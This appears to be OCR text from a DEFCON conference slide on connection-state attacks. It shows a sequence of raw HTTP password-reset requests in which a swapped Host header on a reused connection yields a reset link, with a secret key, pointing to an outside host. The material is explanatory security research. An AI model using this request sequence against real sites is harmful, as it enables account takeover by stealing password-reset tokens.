 Connection state attacks: first-request routing
POST /pwreset HTTP/1.1
Host: example.com
HTTP/1.1 302 Found
Location: /login
POST /pwreset HTTP/1.1
Host: psres.net
HTTP/1.1 421 Misdirected
POST /pwreset HTTP/1.1
Host: example.com
HTTP/1.1 302 Found
Location: /login
POST /pwreset HTTP/1.1
Host: psres.net
HTTP/1.1 302 Found
Location: /login
Reset your password: https://psres.net/reset?k=secret
N®
DEF
DEFCON
D3F
C0N